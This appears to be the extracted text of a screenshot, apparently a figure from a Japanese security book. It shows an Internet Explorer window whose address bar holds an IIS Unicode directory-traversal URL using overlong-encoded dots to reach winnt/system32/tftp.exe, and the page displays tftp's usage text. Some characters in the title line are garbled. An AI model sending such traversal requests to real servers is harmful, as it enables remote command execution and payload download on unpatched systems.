 http://192.0.2.3/Scripts/à·®à·®/à·®à·®/winnt/system32/tftp.exe - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り メディア
アドレス(D) http://192.0.2.3/Scripts/%e0%80%ae%e0%80%ae/%e0%80%ae%e0%80%ae/winnt/system32/tftp.exe 移動 リンク »
TFTP [-i] host [GET | PUT] source [destination]
-i Specifies binary image transfer mode (also called
octet). In binary image mode the file is moved
literally, byte by byte. Use this mode when
ページが表示されました インターネット